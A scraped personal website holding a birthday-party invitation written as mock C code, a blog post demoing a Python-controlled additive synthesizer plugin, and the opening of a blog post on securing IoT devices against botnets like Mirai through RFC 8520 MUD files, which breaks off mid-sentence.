
<file: b_day/index.html>
<!doctype html>
<html>
  <head>
    <link rel="stylesheet" type="text/css" href="style.css">
    <title>Cowboy Hackathon</title>
  </head>
  <body>
  	<pre>
<span class='title'></span>
<span class='title'>                   _                 _                 _             _                  </span>
<span class='title'>                  | |               | |               | |           | |                 </span>
<span class='title'> __   __          | |   __          | |     __,   __  | |   __, _|_ | |     __   _  _   </span>
<span class='title'>/    /  \_|  |  |_|/ \_/  \_|   |   |/ \   /  |  /    |/_) /  |  |  |/ \   /  \_/ |/ |  </span>
<span class='title'>\___/\__/  \/ \/   \_/ \__/  \_/|/  |   |_/\_/|_/\___/| \_/\_/|_/|_/|   |_/\__/   |  |_/</span>
<span class='title'>                               /|                                                       </span>
<span class='title'>                               \|                                                       </span>

<img src='edward.jpg'><img src='afrofuturism.jpg'><img src='switch.gif'><img src='thx1138.jpg'><img src='power.jpg'><img src='police.jpg'>

<span class='const'>DAY</span>=<span class='val'>May 16, 2019</span>;
<span class='const'>TIME</span>=<span class='val'>9:30 pm</span>;
<span class='const'>THEME</span>=<span class='val'>cyber_cowboy</span>;
<span class='const'>LOCATION</span>=<span class='val'>"message for details"</span>;


int main(int argc, char **argv){
	printf("<span class='val'>If you're seeing this, it's probably because you are a friend. Congratulations!</span><span class='special_char'>\n</span>");
	printf("<span class='val'>I'm turning 21 years old on May 15th, but I have a computer networks final on may 16</span><span class='special_char'>\n</span>");
	printf("<span class='val'>It thus follows that I will be having a party to celebrate my 21st birthday on Thursday, May 16th</span><span class='special_char'>\n</span>");
	printf("<span class='val'>This happens to also be the last day of finals; you are welcome to celebrate this as well</span><span class='special_char'>\n</span>");
	printf("<span class='val'>I will buy some alcohol, but I would also appreciate it if you all brought some alcohol too</span><span class='special_char'>\n</span>");
	printf("<span class='special_char'></span><span class='special_char'>\n</span>");
	printf("<span class='val'>The theme is cyber cowboy. Please think of:</span><span class='special_char'>\n</span>");
	char **inspiration = ["<span class='val'>Edward (Cowboy Bepop)</span>",
				"<span class='val'>Power Rangers</span>",
				"<span class='val'>Switch (The Matrix)</span>",
				"<span class='val'>Neuromancer</span>",
				"<span class='val'>Shane (the western) but with a better haircut</span>",
				"<span class='val'>thx1138</span>",
				"<span class='val'>Grace at Senior Snock</span>"];
	int i;
	for(i=0;i<\sizeof(inspiration);i++){
		printf("<span class='special_char'>%d\n</span>",inspiration+i);
	}
	printf("<span class='val'>We're thinking lawlessness, androgyny, grit, and NO NATURAL LOOKS</span><span class='special_char'>\n</span>");
	printf("<span class='val'>This apartment is a celebacy zone: please leave your genitals at home</span><span class='special_char'>\n</span>");
	printf("<span class='val'>You are always welcome to bring the people you love</span><span class='special_char'>\n</span>");
	exit(0);
}
  	</pre>
  </body>
</html>
</file>


<file: blog/EnvSynth/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
			<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Additive VST Synthesizer Prototype : A Short Demo</h3>
					<h3 class="date">October 11, 2020</h3>
				</div>
				<p>During my time at <a href="https://www.recurse.com">The Recurse Center</a> I was able to spend some time learning about audio programming. I dabbled in digital signal processing theory, Max/MSP, and <a href="https://www.tidalcycles.org/index.php/Welcome">TidalCycles</a> for live coding, but the main focus of my time and energy was learning how to program VSTs in C++ with the JUCE framework.</p>
				<p>As a capstone project, I developed an additive synthesizer VST with per-partial envelope control, and a Python interface for generating control data for the synth programatically. Below is a short video where I demo the synthesizer. The first part of the video is intended to show how the interface works, and the second part of the video shows a few interesting sounds I was able to make with the synth.
				</p>
				<iframe width="560" height="315" src="https://www.youtube.com/embed/QM96xJ5kcy8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>
You may notice that the final sound that I demo in the video sounds a lot like a piano. I generated the control data for this sound by downloading a piano sample from the internet, and writing a Python script to analyze the sample and output control data for the synthesizer to immitate the sound. This is a technique called "Oscillator Bank Resynthesis", and I hope to cover it in more techniqual detail in a separate blog post; however, I think it demonstrates why it might be useful to have a Python interface on an additive synthesizer.
</p>
				<p>
				Writing control data to the synthesizer from Python is easy as I've written a package to handle implementation details. The following example program creates three partials, adds a control point to each partial, and writes the preset file to "controlData.ctl":
				</p>
<pre><code contenteditable spellcheck="false">import EnvelopeSynth

e = EnvelopeSynth.EnvelopeSynth()

e.addPartial(400)
e.addPartial(600)
e.addPartial(900)

e.addPoint(0, 0.5, 0.3) #adds point to 400Hz partial at t=0.5 amplitude=0.3
e.addPoint(1, 0.2, 0.1)
e.addPoint(2, 0.7, 0.5)

e.save("controlData.ctl")</code></pre>
<p>You can then load the controlData.ctl preset in the synthesizer to get the following:</p>
<img src="python_synth.JPG" style="width:600px;">
<p>
This synthesizer is still a prototype, and there are a few key features I'll need to add before I can share the project publically. If you're interested in this project, or have an idea for a feature, feel free to send me an email, and I'll definitely get back to you.
</p>
			</div>
		</div>
  </body>
</html>
</file>



<file: blog/IoTSec1/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Mirai, The Trouble Securing IoT Devices, and What We Can Do About It</h3>
					<h3 class="date">January 25, 2020</h3>
				</div>
<p><i>I'm writing this blog post after 5 months of working in Columbia's Internet Real-Time Lab on an architecture to secure IoT devices on a home network. This post is paraphrased from a full technical report I wrote. If you want, you can read it <a href="/blog/IoTSec1/IRT_final_report.pdf" target="_blank">here</a>. My router script code is not public at this time.</i></p>
<h4>Summary</h4>
<p>Due to IoT devices having limited computational power, being intended for non-technical users, and usually being cheaply made products, they are difficult to secure against cyber-attack. As the number of IoT devices in the world continues to grow, IoT botnets are becoming a larger and larger issue, threatening internet infrastructure. A potential solution to this threat is to limit IoT communications only to approved endpoints. To implement this technique, one needs the set of valid endpoints for each IoT device, as well as a program to run on every home router that will implement a firewall for each connected IoT device.</p>

<h4>Background</h4>
<p>In the past decade, many of the devices being connected to the internet are not personal computers but devices embedded with internet connectivity. This class of devices has generally been described as The Internet of Things (IoT) and has brought with it new security and privacy risks. While the term IoT has a potentially broad scope, I will use the term here to refer to consumer-oriented devices.</p>

<p>IoT devices have different security risks than general purpose devices. IoT devices generally have limited computational power, and thus lack to resources to implement security features that would be standard on general purpose devices. Furthermore, IoT devices are usually intended for non-technical users; for this reason, they are built to operate with little to no configuration from the user. This means that devices often never change the default password. Finally, many IoT devices are cheaply made products, which often results in devices being shipped with vulnerable software that won’t be patched, either because there is no way to update the software or because there isn’t sufficient economic incentive to do so. For these three reasons, IoT devices are much more vulnerable to security threats than general purpose devices. Furthermore, for these reasons, techniques that are effective for securing general purpose devices are not effective for securing IoT devices.</p>
<p>
In addition to compromising consumer privacy and safety, IoT devices infected with malware pose a threat to internet infrastructure. There are hundreds of millions of IoT devices in the world, and the vulnerability of these devices has allowed large botnets of infected devices to emerge. For example, the Mirai Botnet, a botnet consisting of infected Linux IoT devices, had sufficient power to launch successful DDoS attacks against a DNS service provider in 2016, leaving major websites inaccessible for hours on the east coast. The number of IoT devices in the world is only growing, thus it is a pressing issue that this class of devices be secured.</p>

<p>While traditional techniques are not effective for securing IoT devices, IoT devices have a defining quality that we can take advantage of to make them more secure. IoT devices all have a limited set of intended uses, and therefore have a limited set of endpoints that they need to communicate with over the network. Thus, we can limit the endpoints that an IoT device is allowed to communicate with over the network without limiting the functionality of the device.</p>

<p>Based on this idea, the Internet Engineering Task Force (IETF) released a new internet standard in March 2019, RFC 8520, standardizing the format of a Manufacturer Usage Description (MUD) file that could be created by IoT device manufacturers for each of their products. A MUD file for a given IoT device contains a set of endpoints that the IoT device should be able to receive communication from, as well as a set of endpoints that the IoT device should be able to send communication to. This set of network communication rules can then be automatically be turned into firewall rules on the local area network. In theory, a manufacturer would host MUD files for their devices on a 